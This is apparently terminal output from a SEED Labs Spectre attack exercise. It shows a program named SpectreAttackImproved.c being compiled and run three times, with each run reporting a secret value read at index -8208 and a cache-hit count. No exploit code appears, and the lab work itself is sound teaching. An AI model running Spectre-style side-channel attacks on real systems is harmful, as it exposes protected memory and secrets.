 [12/09/23]seed@VM:~/.../spectre$ vi SpectreAttackImproved.c
[12/09/23]seed@VM:~/.../spectre$ gcc -march=native -o improved SpectreAttackImpr
oved.c
[12/09/23]seed@VM:~/.../spectre$ ./improved
Reading secret value at index -8208
The secret value is 0()
The number of hits is 44
[12/09/23]seed@VM:~/.../spectre$ ./improved
Reading secret value at index -8208
The secret value is 0()
The number of hits is 90
[12/09/23]seed@VM:~/.../spectre$ ./improved
Reading secret value at index -8208
The secret value is 0()
The number of hits is 52